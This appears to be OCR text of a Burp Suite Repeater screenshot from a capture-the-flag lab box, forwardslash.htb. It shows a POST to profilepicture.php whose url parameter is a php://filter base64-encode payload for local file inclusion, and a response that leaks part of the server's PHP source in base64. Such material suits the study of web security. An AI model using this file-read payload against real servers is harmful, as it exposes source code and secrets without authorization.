 Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://backup.forwardslash.htb ?
Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Connection: close
11 Cookie: PHPSESSID=uo0h87rn28qnns04bcgvipcdfs
12 Upgrade-Insecure-Requests: 1
13
14 url=
php://filter/convert.base64-encode/resource=/var/www/backup.forwardslash.htb/dev/index.php
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
Welcome
</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{
font:14pxsans-serif;
text-align:center;
}
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>
Change your Profile Picture!
</h1>
24 <font style="color:red">
This has all been disabled while we try to get back on our feet after the hack.<br>
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 PD9waHAKLy9pbmNsdWRlX29uY2UgLi4vc2Vzc2lvbi5waHA7Ci8vIEluaXRpYWxpemUgdGhlIHNlc3Npb24Kc2Vzc2lvbl9zdGFydCgpOwoKaWYoKCFpc3N
ZV9lbnRpdHlfbG9hZGVyIChmYWxzZSk7CgkkeG1sZmlsZSA9ICRfR0VUWyJ4bWwiXTsKCSRkb20gPSBuZXcgRE9NRG9jdW1lbnQoKTsKCSRkb20tPmxvYWR
? Search... 0 matches \n Pretty
Done
3,663 bytes | 34 millis